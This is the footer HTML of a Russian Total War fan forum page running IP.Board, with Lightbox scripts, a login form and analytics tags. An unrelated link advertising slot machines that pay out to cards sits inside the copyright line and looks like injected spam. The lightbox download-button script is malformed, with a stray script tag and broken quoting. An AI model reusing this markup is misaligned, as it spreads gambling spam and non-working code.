            <a rel="nofollow" href="/board/index.php/privacypolicy/">Privacy Policy</a>
          </li>
        </ol>
      </div>
      <div id="footer_utilities" class="main_width clearfix clear">
        <a rel="nofollow" href="#top" id="backtotop" title="Наверх"><img src="/board/public/style_images/paradox/top.png" alt=""></a>
        <ul class="ipsList_inline left">
          <li><img src="/board/public/style_images/paradox/feed.png" alt="RSS поток" id="rss_feed" class="clickable"></li>
          <li>
            <a href="/board/index.php?app=core&module=help" title="Перейти к помощи" rel="help" accesskey="6">Помощь</a>
          </li>
        </ul>
        <p id="copyright">Community Forum Software by IP.Board<br>
        Лицензия зарегистрирована на: СiЧь Total WarS<br>
<a href="/avtomaty-s-vyvodom/">Игровые автоматы с выводом денег на карту</a></p>
      </div>
      <script type="text/javascript" src="/board/public/js/3rd_party/lightbox.js"></script> 
      <script type="text/javascript">


      //<![CDATA[
        // Lightbox Configuration
        LightboxOptions = Object.extend({
            fileLoadingImage:        'http://totalwars.ru/board/public/style_images/paradox/lightbox/loading.gif',
            fileBottomNavCloseImage: 'http://totalwars.ru/board/public/style_images/paradox/lightbox/closelabel.gif',
            overlayOpacity: 0.8,   // controls transparency of shadow overlay
            animate: true,         // toggles resizing animations
            resizeSpeed: 10,        // controls the speed of the image resizing animations (1=slowest and 10=fastest)
            borderSize: 10,         //if you adjust the padding in the CSS, you will need to update this variable
                // When grouping images this is used to write: Image # of #.
                // Change it for non-english localization
                labelImage: "Изображение",
                labelOf: "из"
        }, window.LightboxOptions || {});
      /* Watch for a lightbox image and set up our downloadbutton watcher */
      document.observe('click', (function(event){
      var target = event.findElement('a[rel*="lightbox"]') || event.findElement('area[rel*="lightbox"]') || event.findElement('span[rel*="lightbox"]');
      if (target) {
        event.stop();
        gbl_addDownloadButton();
      }
      }).bind(this));
      var _to    = '';
      var _last  = '';
      function gbl_addDownloadButton()
      {
        if ( typeof( ipsLightbox.lightboxImage ) != 'undefined' && ipsLightbox.lightboxImage.src )
        {
                if ( _last != ipsLightbox.lightboxImage.src )
                {
                        if ( ! $('gbl_d') )
                        {
                                $('bottomNav').insert( { top: "<div id='gbl_d' style='text-align:right;padding-bottom:4px;'></script>
</div>" } );
                        }
                        
                        $('gbl_d').update( "<img src="/board/public/style_images/paradox/lightbox/download-icon.png">" );
                        
                        _last = ipsLightbox.lightboxImage.src;
                }
        }
        
        /* Check for init and then keep checking for new image */
        _to = setTimeout( "gbl_addDownloadButton()", 1000 );
      }
      //]]>
      
      <div id="inline_login_form" style="display:none">
        <form action="https://totalwars.ru/board/index.php?app=core&module=global&section=login&do=process" method="post" id="login" name="login">
          <input type="hidden" name="auth_key" value="880ea6a14ea49e853634fbdc5015a024"> <input type="hidden" name="referer" value="http://totalwars.ru/board/index.php/topic/15293-kill-the-infidel-v11/page-3">
          <h3>Войти</h3>
<br>
          <div class="ipsForm ipsForm_horizontal">
            <fieldset>
              <ul>
                <li class="ipsField">
                  <div class="ipsField_content">
                    У вас еще нет аккаунта? <a href="/board/index.php?app=core&module=global&section=register" title="Зарегистрируйтесь сейчас!">Зарегистрируйтесь сейчас!</a>
                  </div>
                </li>
                <li class="ipsField ipsField_primary">
                  <label for="ips_username" class="ipsField_title">Имя или e-mail адрес:</label>
                  <div class="ipsField_content">
                    <input id="ips_username" type="text" class="input_text" name="ips_username" size="30" tabindex="0">
                  </div>
                </li>
                <li class="ipsField ipsField_primary">
                  <label for="ips_password" class="ipsField_title">Пароль форума</label>
                  <div class="ipsField_content">
                    <input id="ips_password" type="password" class="input_text" name="ips_password" size="30" tabindex="0"><br>
                    <a href="/board/index.php?app=core&module=global&section=lostpass" title="Запросить пароль">Я забыл свой пароль</a>
                  </div>
                </li>
                <li class="ipsField ipsField_checkbox">
                  <input type="checkbox" id="inline_remember" checked name="rememberMe" value="1" class="input_check" tabindex="0">
                  <div class="ipsField_content">
                    <label for="inline_remember"><strong>Запомнить меня</strong><br>
                    <span class="desc lighter">Это не рекомендуется для публичных компьютеров</span></label>
                  </div>
                </li>
                <li class="ipsField ipsField_checkbox">
                  <input type="checkbox" id="inline_invisible" name="anonymous" value="1" class="input_check" tabindex="0">
                  <div class="ipsField_content">
                    <label for="inline_invisible"><strong>Войти анонимно</strong><br>
                    <span class="desc lighter">Не добавлять меня в список активных пользователей</span></label>
                  </div>
                </li>
                <li class="ipsPad_top ipsForm_center desc ipsType_smaller">
                  <a rel="nofollow" href="/board/index.php/privacypolicy/">Privacy Policy</a>
                </li>
              </ul>
            </fieldset>
            <div class="ipsForm_submit ipsForm_center">
              <input type="submit" class="ipsButton" value="Войти" tabindex="0">
            </div>
          </div>
        </form>
      </div>
    
    <div style="display:none">
      <script type="text/javascript">

      try { var yaCounter117977 = new Ya.Metrika({id:117977,
          webvisor:true,
          clickmap:true,type:1});
      } catch(e) { }
      </script> <noscript>
      <div></div>
</noscript>
    </div>
    <script type="text/javascript">
                        if( $('primary_nav') ){ ipb.global.activateMainMenu(); }
    </script>
  
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a169f3c605724b3c968ed6770bd84435","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
